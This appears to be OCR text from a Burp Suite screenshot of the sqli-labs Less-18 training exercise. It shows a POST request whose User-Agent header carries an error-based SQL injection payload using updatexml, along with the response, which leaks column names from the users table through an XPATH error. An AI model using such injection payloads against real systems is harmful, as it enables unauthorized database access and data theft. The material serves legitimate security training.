 Raw 参数 头 Hex
Raw 头 Hex HTML Render
POST /sqlilabs/Less-18/ HTTP/1.1
Host: 192.168.10.150
User-Agent: 'and updatexml(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name='users' )),3) and '
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: zh-CN,
Accept-Encoding: gzip,
Content-Type: applicati
Content-Length: 38
Origin: http://192.168
Connection: close
Referer: http://192.168
Upgrade-Insecure-Reques
uname=admin&passwd=adm
Burp Suite Response Renderer
Welcome Dhakkan
Username :
Password :
S
Your IP ADDRESS is: 192.168.10.1
Your User Agent is: 'and updatexml(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name='users' )),3) and '
XPATH syntax error: '~user_id,first_name,last_name,us'